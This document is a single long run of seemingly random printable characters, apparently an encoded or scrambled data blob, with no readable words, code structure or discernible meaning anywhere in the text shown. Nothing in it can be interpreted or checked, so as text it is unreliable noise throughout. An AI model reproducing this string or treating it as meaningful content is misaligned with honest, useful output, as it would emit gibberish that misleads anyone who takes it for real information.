0V_EEufEkf;WE_;y}uwWI_Irri7(k6yA5i+(EJWEr/KE|Bi~sf&+9Ax~it^xxU^]i6%r@J5A|p2]JVUyBUp-&UOA@LX(&d}fO(@~O)7EoeQLApxr-s}N@_%u5YxIF|-I)JzYEiy:9_Sr)J9(NBJ()Ck~oJpyd4eyLBy;EVt_EKiN_s(WY}hAooqrtJCBx9OUWQSuo4_u1LTfnC0uKKCI{FFUX/1pByY{6)97RY/y|-XIs7&/q)WeJ-Xosr{CkwRCR7r|S|QksW]CDuW|~(S@&uD4kr]4wV]pTxUL&W2||&6QwWufAuw&u(Rs9V@qhrdO2(e70yS7xrWN||9dr(SK|(^DE+2ts(2r9pJh@]r]zdkJTxkpwCz-Du]KDr^94+IfTwkFIIw@hutU4xO^qpE_6xE}~E~+hNOC|zJJ}p@)|Nkoh&:k0~YB&]J&Rf9^pzAhR;J{hp@(q&59Vr9]R;@{s~9N&~7_0&Kyif&D4kEuzhpe0dLNE;]DOSnE&hLSwhdOrk]~zrWRRiFE|urrTSI9:YN%T97/i99UwY]iCy7/u9fEpr/%~JUeQpJ;9UD(t0~/7E-76S@1:f~1%{koX]kD9rD~1i~R/6V/0B94wJ@e9n4Tw@UkrUOO-y^~hLp~pIU-V(pU]]SRpDrw]Wo6~^r|]B-^yNrL}Lpw6FIxfK-hf0II}Ok(YnixS@0Iqy6(CJ9nt0|uEoI|}+i|_A0w}qDu7(-SwqO61^Eu)RIuzODUYOD|0yuwu^rwx:D~fSpxK{sr5OpCy%OR-L@Ce@rQ%O|IhYS|-Thz~F-QUQo}zIqD_OqNYq]K5]W;;0kpsVW;&rWQ_niS%Q&I/_~f4N9|LWW|{_~X7S9iEqo~+YrYIUIp_Ir^Q;DV{_pxyU+EE660+do~Ax^e{V~_IV|FFDC;~Ty^]0Nr]0t6]zLJB(KLLL{-F(XYIf_hpuKx]NkORNxhQ;1q_/{VIp{6IrrA^IAB44zU-6tqd]ExBkqWr&/rr|UyEe/ywwEIyh&ue9yrwNYNyzA+ri-(E+)Wwy&WrO-hDJzF9d(rE15Ur:wSS5xrt~D+dI0NUU9Sqp&h7)Vz-_WOBrA6-EIxuhsFddWYNp:SEiJWkepESF-kuCsSyinrkq1I0WLphIS;hq^_r+yL~fVFkqCAJB5]~tV-Bn5qY:_ffO^J01s:r{06yfsdyCF;)q@I5fTdU6]xkuw-XYUI-(INoBzNFDkFoRW;IBIJoC7rd0eEXq&~1/&nuYE@hYxep9h22A(}W2KB]9;/iJEq52_Vk2fJ:eiKoetLS)WWC27+x2YY-SXK&2CSs:Co@kY}z9N@C|BAOWB&tyWS57]_D27/z2B41uNASVE0rrC^uq+1JW4+TrAQ-yVtUyhe)Wz(JxV)J7TX&ykCCuuu~u/dk(4}w+4RpE(6sE6eoV&&tdwUqOiN~uEL|qy7tq&5)Oy6)^y4)^tQ)xw+|+sh4~L%-NS9WC}^B^B-Dd}19BU@nzJoC^:tCd|)2C5]]J|1sze(+fKruk57R&q4UkEY)fU^~wOEzY]Yo;]uU2DfO;]h:ik+rYNBTkFxEV)sThF/rJDBW9kurLnrs:/sd-@]X~W&(^K2Yk+00%:h/:^K|%nyOz-O%A~pqpz^In2TWdUA+_4y}@zpNrrd2^n/dh:hWDrI/pT]A6pIBp}TA{9]Yi&{0{:WFo&W|xIh:0Iq2:K64k&{2QdF9rOJNIK+_~IIAFOK~AJSepWF2kst6_p]niK09LUfLY~uWp}DJOD|sBI6sLA60SooFdrzp}iLKW:nxk5VBzzI::o+]x~Yu{9AV-W@6:@h^Ro0@q6psxO44dK}s(Ws/J:s/n:n7K-1r(-YDIiDFLtrE-t+OirxIy&_5xIYE~pxkOthDonx|~uS~x9pL-nVsOh^1{Isy%nR&-DY{x)/rzt/r%~4_D5X{E:uLtdz4hpB9TJq6{^+X9-^7T06k61qoYN6J{e;5D~VORkf/wFzTeqI-k0W+10LWK&Wh~(:J~VL627_:]KyyeIEEIQ;f/YL9eySru2yh^iBOKVfrkqNynOAet9+Ei;-E+nk5eVx@~|yud]L@k:JUu]ErN6Y@Wh_@oq6pV]Y0X56}7NO}u+EE]2Srkoz04+L9~rVyWA@y@u_uk^Vspx^or0F^(Jdu^h6N2+6qKzinVO;;:;VK{Fq]JVOn;BYS{/q~I_V)OK]k/)_1:Y;ni0(or)kStLxopuEUXtF16^Y2uC6KE~ApBBreJsVn_|x4]YJBse;(ukyf-7Ah4LyuW@S9/(orwz)@Yo(VYE;zR6+k-Qydi1~S:_{qA1O@LXy@ST~:yt09:YAU:{h}7YOoX%I5IpRpqu5rX7A)TRqpVQuEw]r~w/~txEQ4XNY&X/:dW4exWu(Vydk0rUDsD04+~]{Dr}Yn:^JqI9VpO)Es+};5T^KAu9Vu&w+e5LJ5F@w-5Izsrz&~DyJNDEdRWkJDDsBW4y9-5~LC(JwE5SxK5oWOFx2OC_S-zw:%B:iS_kU]~oOCfwnFf|Lsd@5VfXfodXOdrd/5]KkD_-2weEs%_)kiwsNEzK|qx-eD4z|6xop@0o:^Jd-D_r|Dt5(4JfEWY2FoJn4qwh:&RhO@tk+diV)Aw/R;-9Cirk4eByI9({~_^JE5Y&q4Uo~sT9pEDdX-ks/T-Uou01sO6TE/ifxkiRL4dJoNWh6i5)KfVLJ9Jr{frSRpOI~wL)]~_2RY-D|B]1-SLzxD-)~BptIVA{6N(D+d]U7:Fwi4DDNik&W&x2nrBDieI21wYD~}L:r2(p~yoqwU)yw-|yToTd1NVD|E5(DY5D~CBEuY((]/@UfoxoQn%AnwK1ID9W]R)ywf5SBKSA]~I~|^xUSThLsTJyRDALV5Yk^Fd9q9UiCs)(%(VVtw~)Sz|5hy^NexI:V2)D~^2L|@D(&~o^R_)F_k~@%RfUTTutx@QVsY@keU^500^(S45^/%;@&~eEF;uqEU~s_1y|ph~/5Iu9YAIB/71)O9{n:fBeL]@t}D2]EuV7qUO;Y}4D-+OU&&|)5VF5O0|Rez]62&ITkWL(DEze&xDkL0ySrEe5yu)ksdnD5BDuTqr}|V2s)V0z5;}COk}u^-]Jd}p9J}p}oW|Kk6+kCU@T&r]z/)pw^^Upz;S^N(o+_Ki5L+VUrV5DYXCVt-1D6e^oNf^sn]5YC-|TKdo)d~%p;22q2UxyRnx]%DRkNFXr2^I/%)7e(F:+1IfBw|S9(r-CSFk6TEd02UFs4-(LJV@9(x@-)S4B;Q@nqns:2|XNdJDRRCs{L/s%6|Ts&~Jzy]I|1t4&7t/+By7RDT}4&1:ED~uAkOsp9Ust0y}u-}xYq;IdNArCSIIRh&D@LrTVxLDt~e+kF|uyeurJr75wN4uuzDrp^-oy]%D}fr}JQA}]7C}keRw&qy5s]Uu]DI^yr:@N](Nh7fsJ67@:QfqBqh(s}xzho%Cw6QJ6ie;_n-zEEf_@50]|/2Bn7JpUQ;4Xo)0EOo@L-CuqpWxKA^R5VuR]6QYIU-kDOJkW@kkS-Q_doehdsN-(@I0z5]r)~erq9LeVs]h{/oRY5x9){fST-:2^x7T/-xX|/--(6(7|O%k]sCu]9ryfwNsQu^{%{onRs6u7s1T+D;{]sixwopVA{-y]Ki|A(/y/KwwC+VJ695sTrSEdTo5;:%iV~@LDIIB|~JyIwfhY:d1e;w%]J@Bzox9~]o;uzS7-RWWDOXyIx0W+^rdhu:-ryQ~YzR5%LF4o0uRYN}DJAySd-p4K&zq^pDKw_i@SU|i^qRON516-@75@_-__Kr@;@4SUJX;(DLEfEEeF9u^;sE:ko~}uSN725~29S~)nE|X:UW4_)6yShC;NpSy)%rteXrKIeI;hD;0Ysd@U+77Bq@Ffx9&^1sCn9x)%d|__/7@_KBzDyy9K]r&J(kw72BeF~t0&UyRrxIK/xN@Ih:LIwffU~f-Xxf%opVE-O:WBoJo99iFwI|OL6K1UVL~xI|-{X{ENwx;5r@kW/}64sD;;A]fqT0U19V&owDW|{uJKY&eND0DN6wUqSsT_sDRi{in~LONfKdq_;rtnS9C%C5SVt-I0T_R949&+/]7{xX-(%kNpTnL;9i7;6]rxuuWpxruBL(I|qko(;kIWAE(~JEoSYz@pp~-6xq~DSk+f~oQ5qX2)dIs;DBe@WyVC^BodNwkXUInST)N7//rs)4+CVfe24s/{7I@qz6w607uSkxRqxStxBXJ0UyDfdO4x(oyE-wCCkF&5}/upCsrf-i4L^7NCC6pfp~)F@shRJ&5f^}(pIW+e&26R-Li7&//)hk{~-T-D-t]KNXTQoT%RS:{w9hxCr9/O(JK2Rw:}W-tqTo2|2~RBpBVdNuftwTTSzL0tNYXL(x:yJX@1wO4V_&;eVe|CuS^pr(91JLowDFfe^;UC-Bn(}CNOBY&9X0NQw7&5|YXXX}Nqin7yXI)W4nwY79QT:f&7K%A1wA+}yI7E4/w^wk}A^xnC5@K/_2B/DNDX4f;_;KwE4nWyyE_e_CxuI(F(yk]]ih(-U~~{qpqIREonEVE;wKyI{I~@/Cw~uNf(dVw]A^{DBBn(Wh~~CUEzdyyk@K0I((I)rCuRRud-zY]]JIJ0LpCSBRi^~k;_O6)CdxyyOOi+OzCTi_)f;6_t)9EEOK9DWiWWO2E6ytzp2oBOT;N/RR-nn%~owI+JUAdpS^^7%Ty:iUOnOJ55|/U;Sxx2sO6::p_S@+u:dd(SSO:::Ki-WiL1rCt0S_fk(_L||f]:K@KIWV55S/119eBtIq+q~x%%ptLLyW;kDTDRnirwwWk6]E}}(DKidy;xx4-WtIK|Wy];Ah::z;kE}J5}C&qd:eNrFR0D%@ssoI4oA56(;_6Fpwuu)(///I)A4X/FF;X6CR:kB;Q{YJ||Q1T}wwhhx:(iEWQN(:45R-20x&&s9r+sp%V/~u{I0E]+&~IDhB^Jewx6|9yIoI};xTrqR]])x;;E0Q0n-{;Ak4RR~FSC+EN9yJpo{-(fY4R~sdrw]t+^/QRQ^^2+K;EB6W:OQw26:ykSrhyhnr^JdrhukuKiDkKXettyyY(iWDuLzikWnE%65;SSDhz6BKV&F+4|n5rC5J+;DCqRFx69Wh))pfW:]_J~~q}]N+WLfWz01%10q~||{0xqxni/i4A{wn~|)VTXe-dWN)uwwXL5}O9:uBTtKd-|]fA7@hChIqVr@0]USFws-WKA^LVQfhS^Ts@@BKoInU:6fyV@@Tn)(&)zpp;X_w:pEQs__siTyrE{Y45A4s0n+@X2sF&:WA77CereONd_kw;Y;9e9UnrrR](_yEk9sIhIOp5FewxeE-~WI{eeDRRRwQEue^e]]2Ls{VBA--wkF2/zk-1SqSWdx-Sf_xypBCiVAuzDt;Y)BI6tAx)@J4@FkN({x+|EReAzwz0z1kpWTBpr|&V0idi5]xEuwCr@]66+44JTVROo%u~@EdOFD}q)2;4VQ0-nU~ke-O:AJSBrUOr_EFJzqNS(dz2I2VoIx&_tAz0T}}0hiFA4By7h-9AnriCw1QLCqV(BDWh6+E5T:|:u1KxDrA;(uDtyzF-LECNuqRw~@d~hO/I:p0L+^rFI&+5f{Ehnr:Vr4n]VOfo0C9Yf544h|k--w4@LVIqoIBXn@&rVRdo~14Ond11Iyu1rA_S_rTkyWBfiEEydJ6E+hIRQ1}X]7t4Sx0@R5k;7BR//Tt5&Df(frynOxRqz@FUC^u@IrIx6~sLoE-wO7qr2STIpq;zIph_6xBFd)rphOwwN{9n4~U%zIJNEnNE]Sr^)udSx~7~Vp2EIr@x&;Er(7tk~AhpCndoJkD4:dENL0^I9enShQ1O-fR%Yt(piLBJY1NzsT:q~ED+1O^fkOLBO}p:Rkq0uzCxA~J4FiLXfektqdF(ky7Wq1@BEd~J~;N^Apxu;^Dr;&AW9YR;Br7Vn~E0569N(K+AkT1pnpK1Wd~XwzS1dO0kYrrKU-xDB14DqfW/A)w]]ow|C/NBS2^Vh+14};xFtFu9qekd4D~z;)x2I2ArxqXqDhCSWrC+B^tXT//w&|SSrq4d1snRz]EX7Rqyrr-Iw|Uz+OQ%uxIEEp^dw7R+Bx~W|-2OOTrF)yErk++UIx4FdI+R~E9p0wiSWV0zOWsW;(YBC-L-Ip4_1ypKnx2I;+9pW6I-V4%hy(;4Ti~F0ru9|^1xwyp:pDB]kdhex2JIheoD6E_~I]Ip}UBC)SV6}i&(VID&:qkNi:e(Xd+rF+hk&w}_t05ITES+Lnp4+E-+rRuCk7&6uBWDpIS_+(U^Kqxr^-)kr2q{4IS_oWINLzd;eXBC{kJ4^TWBOd6o@o}DYF(zxyCk;Y~:|qe&V61q;uArA7prY2nwh:R6SJ+)hA14Dq:]E@|e&Y{Tp~5/YEwAp@&oe@0QVW]-d)n&:OQQfU@-R|TEL|C-IJ(Y0R%zikdTSD9I^xswBIkA_AphNfdRIW]pU9}^4ih(oI5KLxuurwESy)Yr]kB^RUSWLy0FO~SI|E;ddEFtSz^fQ6E|VVfuLF9dp^6F|)]}-UD;(u]O:ki7_wA0|&55V%uTr1t(Oz}r@%d@FTSsO-J6}]e0]F@5UrBI})ABV|OAK5;yY29Y]fAk;f:Vt&}BXyiO)067-]1w%EAV6^kyep-Dr])JTFVXX^{dALxw/A:pX{oKp~y_0W&BOIo@L%yC91Frtf}ykKSI+So56LxwY0}}DQ0;]o-UKV}Ryd(z&tC9(EO(/nTF&Jz51S5RxA1(-2^7N|L0h_5uuO~C{{B}7IQ)riFkoY;zr)q%_XI5t}9EX{w%)1r0(J^;-W)-^|k|TpTBUpiJV(0O)z;xriAWu_%TD-zIo6KC9Bz(FA+2EWJhLRfJIh|0|uxF6VEfpI1)xF7~ICLykO-0FNN_OU]OoxJCU{I})F_ii@2^t5~~0|B6J|TQ~xYz;6}}i-LA]B7]_VTJJV^L5K/4Eh2NuBdy7L]}5&dN~CA%2~hU%WELAJrkrdekJL1:D6;i1U5eNeXULOyfd&hrt(ksDq5V+LKx7I7_xoL1Y;x;zX6Kr%{R&zL7Kz1{6N7f}&Y/@z4}LI%y2@NhY/{t:zsKth/w%^@u9p_(x1&B:}1CSELiW|RSiVo~yW7+UrkTo(qI|64NpL|-66XJLA6VSJ-2{^Bx&xk(4-fwAC1YFx@Qo6z67)NwBw12(DnhrNu2+{TC(u]K96rEs:{2i-O1+RCTLo)/2E2d1uu/%(/7w_Oo_po25&i1V)OJ^xU6E)S6zKp5Kpz26|Cq_p:9}EDq}B4F_D~rC&ONJ9TNXtTpXy:;t{6WtTDwJ]zqJ)zpE{6pwO~Fr}~XuAW2C}d2uXxWJ25zJoxzN^zwC@rurOh:@p6e{9~2;zKFx]5urh~XDnOzuX{wDd6CS-i9Yxwp92+9VnCDN/Jhu_RCYU)9:%)/D}F;-r)BI+~Ex|CkprfxCKJk1}4YrN/@oDeYdF/KtVW^+;u%|r~(|D~op(h^1@e{x5rVwpYE6(q:heYi:B(;xepVde6W|@Y^zY;rh6zB11WT6T]dtL@ox)~z4_iTC@OYrLs-:BRp4X_Dne4VWV0WDt)V4%7(wKrxK56IT}xB6@KV55^YK/%_D6TpCpwurFiO15:6d9]iCd;o5:A{C)n(CIyh+Q)z:rz7OuCB5_FBJ|W%Bu):D]fI-DB%pQ^KOr-_rWnxo4AzWDdCuAJ;Iw^(rw(V5y]_(rS+xfF^OroixI6u{r7+)|^WBy;Ey]DpKI;BR4fE1]:-EyzYEeeLoD_{/DBVL+xitW^i|xrw0rOyD1wY{S}h|^Qu0^Y_@Of61p:Xyz)p;rU/CLT&/k7+6^2sY:%rE^_RE;6UuNkupzWI+0CtwCEzqx%)IEort+EBs;4K|LK0:k-u1ODpIOuyTLIi~@pS9yw15Ow2x_sI~XEqeekk|]EO{S//]z5/Vxw|:_zh;E0V_-z+t:OV}dt:EyY1kCr&AY0_7XE&KiLtK;LL;)rx{@WzTLp-CnE&VoOIL6rWTkr]6SrIi+u}VCx;K_rxA_N-^r@O2r}de:yzJ6BskW4d{t]sD9Ek}6rfFsEWE{2R@XkB:Or9yOu)22rkTkrkN2Nn7;y+;}yzufWzU0unOXQDWw;rq;OFWfkq5f4z7]O+qFU9q6Ii5%tDI@|Xoew250z^UwUTL]~k]u1_Lr-hL-zX++;EE9XxEz_^+VQW4IipEBNt%:ieFkRiryJJWq5;Etdh|wu~w]hrEo%6xYrSh(ukr^i60EI~KWt;oDhpziVFzYVku]~R/}p~_C|F6xtzz:A5K:K5z{]TIu@D]1%;x(4itN]TJA+q}4IItLFiI);rkWzrt6@ruQdpuqIe;Y6Ox@-zN-oCy;Q]NJRNfqdp;1JpN%Krus92:znF~)0IDi+|;^I095EwV64|r5xz;wd|SEi|ynYIxf9Cr}IyxOACS2nCNUFz5(+D;{6DIe~FN_&/i2sO6p02JX&SJ0eSSk;y4ros{SA0CD0YwL:6|EpIiwqNS6(pT4q/uhEto5WDdRk2Ou]7Bpx;DB:;D(@LC1|rT~]BC6WVDurrW|RnE_dTWI|W1DrBQIu-Dk_kopx_IxAp-J/-4nQ@z@}%K1YW)^YoW7s6E%2OLofVEi:q{hBwyw1QyTLQUABthT_5:tLWfEXyLFY%tpF^qIN&i51x|q(f~Dtf1pfLNA6UrrJ@orKdSIFW0udKWufBJ1{LWNqKzCut]yyz{DIx|RRFSerWKIn^-EB&)NF^Nw:@(B^CzhK]JD5YIu):0B&UAALKE}_DnA1ptA_Bzp;opu}fB4/W{wJD/KDhJ7~hKyJxoW(6&DQEwzosYDSopI^-kknkuzpyd:IeTs~W0e~W^NeoCO{656)&Cr-6|koW]Srh{5~;17~Je2d0ewUyKSD7Ty~:Yu+z}LICsp|26EWq}_Eq@t;7CqW^]LV@Dk]|fd+I^yWuIuBA27WJt00/6@p:u+rrIY}Jr&~|}Lz6B;sBx+~RRuWFXInuEfiqfO}VW)rwXYo9TuU-)UAL^Vr9fpw_0^rNitrrnOhUBWNU:FE0J]A@XSB@kWI0WzrA1:wuRN]]_fA)YdrW7_f)Eu+RFVyy/Y6J5xO4@UAf;/yY_iB4nUAszh(f{1&kQ2A{UNNh9kUQzO~6zL-No7/I]2~4QF5rNRy_Lu6@oI|Wu26e|ENiTXKh-O_E;|e;^qUT|]I@UB%@L45tne-BUA]t-}LVe;]JY|_6|U4&2Ohx+LdhzkF6U@}x+46A+n|h^fiBOEz}eX(e)npx0n1tKdnx4XD4dSAF}]1}zKQVt2)~A5F_ds@R}{6@ILXVAL_T)eysIiYBVyQ~]6xru;;rV+6AI%0WCJhAVS20V@-wNiKhst5A)/0VVo/z)oLpw&CIu{@A&xz4YkK0p{/ArC+r]5p}(qk-SwWpR5DwsBRp9E/|u4(s;StX-knL7e4AWikTipY@q56pI4KSrxKiwheV7R6V^W:+;rqW-SNiiu4pf6X/Q^+sFsY5nON;f5iENo_XkkAuTkAfFS4%pBJYi@-ffih_Q^U1t57TRw}2r2FXqsLCw7%yQ:r:|&49A@^5pp&dTV%LEp9~-^:4K}&7AKN@EVDqEE9nF@Twp]hsrrO(YI(:f+kwor(^@V4tSStJy_opWu(LrrV(DkKAw(uzJDA7r@//TwLLWwU_-QOLY]L^@]LUCzSD)y)d0~0&Fn)RQfLrLqF|_+Y+-4VAOD_0J~A0UQJyIWU2^e|oNV9px2@Ip05)UnUkDI2DK^+EIk;zCeUIUk~znpd;;e((}^A:ReYBTBT)T~F_OSC(VxYrfJs/W~^io~4SYU12_VfoFo:Fk96+/nfSWsktS(UCeD67+o+z+:h5ekz]OFfis7yOsf^N(iUOX&Y;7-6n1+h{/o{]2yko%Fp5O9)B56KCu9^IxQ~r41+L;Tk~zAqFk}qFk)^~WnqLQ|f&kzr|L:r_TVx|2-r4|OuUn0C]tkuU|Su-&Nx2UuuXEo~UJLA)(%NXT/]]-~Sx0C]fp65(]9Y~U:yr_5VO^N:E_ABV7;;EYsSy^yOxR:udfWy96owxSJ^kR1ur%w&9]LiU:A~07IR%_ku%;W|Wh+hte{-sB0~hXA^DQ+rNx_LCw(h9VSwzIOr]@5^h9~F1o|^YKA^Y1U^z7AY76Afo2(d7WKt;utJNw)EE4OEUke%FFk{x_9ot+4WAFAY1F|;}OYLhF^B1Fh/)2YB-)SIAenFtzLwrnU4@eTLz_DIBJEBddD&6ty/TA}9Ku01K7qYdV]XdS7Es7%L5t%O5uk/KukThw|1U)OsqJsYd@&1zqt/qNEzCVREep1&AN1~A:@En~:9CuiY|~S&o&xA-p4;-D7KVDftp)//Vhz%NXiSoN4zrpn@p5zfFDI+e({;Ixu&X;(-I-drB5h7S^YqKfz(UI1WBqo~oi4skTeRKUtoB6-F+|y_pLEkT2zVLxdnr9A4{RVE{R^B(Rq_{RFVuT%rrRnqXRs;{Rs2{Rs@(RTEuwO-(EO:{TW2(T9A{T&((T+X//yq42y_S7y:J2yJX/yJ2ey_}7y_n&yd5/yXueyDNp(L00~wrDw{1Y2}ff-:zVR7Xp:d&kKdUpt2+F52XN1J)V^@2k}C5KD^_@DWE;u7Tpt_w_pA~Io]+_Ui7t&UozC|IY:S|S}05Vykt-N_p-K:fO4/:@1KfIuUoWr0zN1/RV1/1@1{9Qs){Y{9ipex@wI+y-y]pefLV4]XVTL]J}+]_%z0)SS9I+0W_Xz1__J-:EJYTY&Aun:%NVtru6wC9^-S~^n^dz~XWE4KJXf:F/f:Ref_}7fXhL4%CCh)|Xxsi-FTn61C)Xze_W5^Upz-/BEk~Ys/+]JzwpzAA_FKhr9{|/RiK0{rx+_x|_drr|67~i)x;76J@t_9r^:O}t2ixLV}]-765FfAXxs(kSu^&kB2|0/9V)}}kAKrAY;wCI|1)IqKwi7o7{h_V{sXuUOx]|DxF-|sS+TT&t}0fpsrfkd/xWhT941wxJ/|x5~~w7hhCYEkWQnJE_5~}p|;-i9RkR9~@T72sEz6U2xEEVOC)571:L|15F&15C{WI1Wx+N5OVE/rFse7(D/zoT~WFs/@Io&@in1sYf%r]&Oxq+Q2F&Lr9&LroYErICpspr7NYA;DxuOTu6AO@Wqh@7yJd&s^/6@:I6r:QU)s6k4Y%y~n7(R2wweeCx@rxeJ14I714x/74{/{1QkBQ@{1Rp)9FnB&%wJwU}L&N}^k7sNIRXXVA&DSEI7RA52DQ^6@E^CVSqqrs%e^K~eRdoA-SLuF@~JCQUUn%UhIOknDhkn:pxIruw:O7E;Tp%JLrw5-7EtT/%K/7%5}//y^//y^7%L0//fA//f^7/u@h/I9h/f}//_k//_s//Ff/%Lf7/KS7W+O0piyIw6xufp-6e+6I-yz9|BOqw;kLOLVtkwN69;kyO{Y;9|%;;wx6+y^~+A;:&y^TnIpuyrBD^B^|+5k)wuC(X]^|T-%7I-t_ke56hI{7;KwL%NSJTWn%LX1Rp9x6C:0K&|)r;2k6x:D_]Cd(@r:55]f-A)4/Jq})f:R&xwe_Tt}|JWC(A2])s-S5F@o~9SV(AykxUishD@QpE|U{_t9CROy9t%1x-QpEx+(2{Nx{^|N29:uw6R-QOB6&FuUdCY1yO@FhRn+7iooL%sAF@Onh+&14nS|XwT(%x;Qx/rNR]RUV_]Cu7yBOnK;(nukR~pIXV146dW{4WBo)1s/x/s9q:SenwC7Is16uO1}19k4p@@uCO11QEwUxKr/uCh}/fFSoE@r@rIJW||))WtCNpp(__r0}wSdoorw)wkwhh~h^Y;EBrswOO-(f|696r6;V_rx++KdOoOOLF_C664x^;rVzyQUWoDWfn:ChCCRYiy0rEwnWw-~w/DJJn+w;wWqSShO}KYi|B9O0BShiB_2iqA6T]+NyNYsS+B{0;A&B^w_{B;U~u:uIpx@@OWuBBE90ynILfBrrDI-5&EB(A}}A(BWN]_iiT}hq]-5VV^DAVqpf+5~6}}R1K|VwJ95~A~fpdRikzkzKtU)V-)EQu:JF^2UhnK^OJ^52UU_};O]BO00pKRJ5;IkdUd]JULk26Q}^@@TC)SO)-}pOA^R6XX9+q&wwfYExVypq}nR4|OTiuRY5Bx(x^QqJ}oF@71|~h2CC2f(uY_5hDNn1{W2xuhJq@x(X7X_]0E+/rDJOOWNui_6Xp4s@xxz9k%UoOoD24_66DCE@19xyxX{4w;yr;+nW((r-Q/hCSBI:K7999SyJ{Lpppiii~TfUYf++V)d{0J-nE|y|^wnuydU~e:6n5Ip]o]tr^^TT^(7I}5)JI}]SwNVeEDVLpV(uVkqAduYx}xEVV--:Jq-AqTudA^EVnwV&&^|7pU7Uqqnd@dk{-JE-:tk]i^:DDUorr~fo5{9]k244w(Ed::o:;kdE|ow55qoNro]q_rn|ruYSrF_55n{z:%^DCi^^^@KQfin((y-Un@D&TSs1sx65CkWFFF)UEO75@s0s52CSqV7_Y__R@Ro))tp5)ss0}_F77/O%%kr@I~tn)oIBNqQh{R24;;e]NQJOe-5-+/4DQF4/WoTQDFi9C%;]o0Ye{(-er6SSRTxw2xI}+yYXEB(^h@~/qi@R19zVV4thA+J_zLJ~BEwrrhJI|IBpWNxx]5i7/iTr(O:|WrJD+DFrDr+):IOeVFEe9qRpr12o6:ko(:hwfi0Fh7z|&7~6qRAxKOA%%BF5@5-)|}B;N2z|skR;oWIY%Fx9YrF6sXOV;]|})~CwK]y&]t(oAr2xN)%i|Vi^6zp:VXkzhJkyO&:Ctzn0I&|Er-L]JyV(ezDxVQ;J42AoB-wLf;(1sJqf_(Tq9F4J4qs0%~sD{5;7/5~r&DyKSezBF4Tr|YhnnFyI6I4VOYOny2Xf6@|w+rU+6}qi7uI5/}{6f/ICW9qTSu}5&/XS~0:t0;{CQie+/Az6X/sF)0Ln-Ry_)WEt]uppw)70piR0Y~~YTLWrLpp^x2oJxDz^W-u9z0OEh/W];4s~rqRDrhYz0W{XVt;w]{CzAQ4x+1UALVF^:(WD+CB&]1KDts1U|u9KfuhC&YoR_z2NnuJ4r_U-Or1oRz(|KXww7p+~6e{I-CifLW-A5yVxp_hhNzeUJ{J~{d]-FkW16sVL4V]hV(Kx42;pSDf5wB0EWr0JieNp64%rd}RT]rQzd&Y_;:ntf1Ttd~2pU-No4dFY/eqe7DrETrynDsC+zKiEtW|W|VUOYS6F@eB6R6+ziqziqz~S+X{FV)ktV|A{~LsIROx0yA]K]&nyz^BJ|}-/z)^SqdK{0J-yD]dSxtx&(W&5Vn;Ji4e+opVTkWJYQYOBJAkIp^|oph-k%oB0pE-VEthrVkxRpin01I~f@yO+_VU]L4Cuuk6C6QqdBiqWR)uA_0WywSB}@2p_uhUC|k}TK5rx}_)4F)xN5V45By+QDhdwE-sOdR|4hOXKnCS_^yoO~wrfS-U0;5pIriKV6o+d}5zr)k&59DTDx9tQOIN/VyIF/2xt({^hrsWWtD1Sy]o1Sh(%{+]JXyJp0Q/hQt01Ci%urEip7xEXIEwN)TEJAzk6U2AwoK_:Bh/+}z(d_EB]46|}z6)/-z4%A@yBBFtKIX2ALWO}i6AwJB6LqN-;:@~tYCA|^Vnko:tLFBREyU;(|5DwJ/I}xz7O~xY0(rOFzEE+_CC]]{hrhC_0:^:r%LJJFFW]5:~qL6fE6}2x]SN47SW_|01)J-:r;WJKxCd~S%W{@1S2yd5@TQW6O@FU:QpKVExRQRRCIRL)qC}n)i_Qt-FDtWx(n-D6_NUi&~4TErYI+2(~TuBuxSiDx;(_FQx}AznTq1X(;;wxrWQ^:T@J^QsJU2(~}A}Eu4~Q6%QKk54S1BrUDL_k{K-sJ^Rpt14-YR{%Xq(/D%NeNpuE&DWuL26wN+nIw02Bu}FO-r}k@eB;|;4_/TSo@t1^0A)Un1E+YnA+-t0DTBJ6y5zdAiAOQ&utFpiB]DQ]z94FzoX95A(7QxyWyF)]EnKphw;(rI]dKE(}%0kkk~hVA5tdJDA:(WWNV;ridt]rS)sJN~|K:UR}iAL5]W9Dfrz^wC^(JQRk}dXU+xdw&OIL(~:)q|ri~%rxQ1C9yQ1NF)4ho{6RJseTD;6Yy~5i4&V_r~dFKEE2A1qn^wS5rJs(^TFKEdRrfz;}poLo~e7O6Kx_ri:NsdU5_pef)YSF)Cw}{y5hu^B-)sR;tf;dYq@e;w@r{WU9K/5d;Jxu4k%/fLs5Ur/-Iq&NJW0(Kf~6I04-twO@+XYY)uQU:e%59&;@zx0L)ID7Oz4A&:V@;1Dq^(@EzUsoTI%x{WyL/xIt/:y{]xCe%~)4N(dK_tk14KrEu;hx]02op5}4+iX]_&K7p;Wzup;;D|nNq6}2p(BE9y&xhN/]LD12pVw6NC7+X)NFL&^)n5zV%1-oXoF]CXo+tkr(Y%)urhsND4/%pIzCFQB9)xVKOR^FK;VV7%dy1C2N07/OnEWK/7w9Ri+k071qIX5%S1U0J|;NK~fD@5FIn}0sE]ow;]okT]K1S@JnQ9V;DEY_+CDKfIx}U2)@A~9WLD}+O2Uxu|@Q}27SE4ntAB2Y-s(DDCui+VryfSqRnoE-r2piQO+7hi|~]^s/h)(~kA-~k0UF}1Uo55IqhEry;^E|y{yEe+E]Vfr+^ufnqffFKN-+U2rkVRx]J9fK:7(]Qu-&h^B2Ckyo6syU]%rE6pAxL}(]&Bu)w&AS_](O&wrJC:+U29B9B-U;w5(kdwEsJeB5XNW@]sBnpK]SkU((&Ur9p(p(|puNz{rwz}rr+kBtWXrKz+r9)~uJ~@ft~h(9e_uQ_erxC7UOoDf/1sfOp^U/WXu%y}fOJA6zSAU/FS~%^NU%Q{Y+uhr9i|ff^&Uf@)AJt7BxK7]JA@f}_QyYU~r7D(h::U-7DeN:Le-7ES6u]zpXFsdu_)U@k{6uX:U+wE-RW|hLWS6xz@zx/Q^CfD]^AYVCi(^@AADqYwEOp4Bo)|6-p/7w-i)up@OAEo~IC45R+|7Rp4FuhrRrE04urwY@uVWpu_%^xoiAr~2r]s%u)/hk;]:WkVFIuozrUFy9xo/quWix~-Uiu&&rh2KhVY7S(+Ju](-2z5yhtt4xknJitNI&6uQr&92prTXprT|}uTXDr:eDr2T@U4KISKeprosOdWe@wK9o6O2V&EhJi{0AuEB9Ik2T&z2-&+5odW~V7ou^6:Rr&7z2f+CVqB^9dI-puK-O7o/@qfkAdU~@x0%s&YEAp;uApzdk&5Dw9{eO&2@BCkIsp(R-&D+ipIE6ieT6&{XCeN|-fT:WC7Q0J4@zT-}N}-s7^xt60@uDRozYQ9fx(Oo7poohr4{0_WK^h96WJoeTKkED